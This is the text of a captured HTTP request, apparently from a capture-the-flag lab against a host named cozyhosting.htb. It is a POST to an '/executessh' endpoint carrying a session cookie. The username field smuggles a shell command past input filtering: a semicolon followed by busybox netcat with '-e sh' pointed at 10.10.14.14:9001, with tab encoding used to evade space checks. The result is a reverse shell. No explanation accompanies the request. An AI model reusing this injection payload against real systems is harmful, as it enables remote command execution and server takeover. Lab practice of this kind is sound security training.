 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cozyhosting.htb/admin
14 Cookie: JSESSIONID=F01F5807260AF854D2B319C88FE5D0C4
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 host=a&username=test%40localhost%3b%09busybox%09nc%0910.10.14.14%099001%09-e%09sh%0a